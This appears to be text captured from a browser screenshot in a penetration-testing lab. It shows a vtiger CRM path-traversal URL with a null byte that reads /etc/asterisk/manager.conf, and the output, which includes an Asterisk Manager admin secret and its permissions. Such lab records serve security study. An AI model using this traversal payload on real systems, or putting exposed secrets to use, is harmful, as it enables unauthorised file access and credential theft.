 https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/manager.conf%00 - Mozilla Firefox
10.10.10.7/vtigercrm/mo
https://10.10.10.7/vtigercrm
view-source:https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/asterisk/manager.conf%00
1 ;
2 ; AMI - Asterisk Manager interface
3 ;
4 ; FreePBX needs this to be enabled. Note that if you enable it on a different IP, you need
5 ; to assure that this can't be reached from un-authorized hosts with the ACL settings (permit/deny).
6 ; Also, remember to configure non-default port or IP-addresses in amportal.conf.
7 ;
8 ; The AMI connection is used both by the portal and the operator's panel in FreePBX.
9 ;
10 ; FreePBX assumes an AMI connection to localhost:5038 by default.
11 ;
12 [general]
13 enabled = yes
14 port = 5038
15 bindaddr = 0.0.0.0
16 displayconnects=no ;only effects 1.6+
17
18 [admin]
19 secret = jEhdIekWmdjE
20 deny=0.0.0.0/0.0.0.0
21 permit=127.0.0.1/255.255.255.0
22 read = system,call,log,verbose,command,agent,user,config,command,dtmf,reporting,cdr,dialplan,originate
23 write = system,call,log,verbose,command,agent,user,config,command,dtmf,reporting,cdr,dialplan,originate
24
25 #include manager_additional.conf
26 #include manager_custom.conf
27